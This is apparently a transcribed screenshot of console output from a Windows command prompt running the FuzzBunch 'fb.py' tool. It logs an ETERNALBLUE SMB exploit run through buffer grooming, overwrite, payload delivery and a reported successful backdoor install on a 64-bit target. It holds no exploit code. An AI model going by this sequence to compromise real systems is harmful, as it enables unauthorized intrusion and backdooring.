 C:\WINDOWS\system32\cmd.exe - python fb.py
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded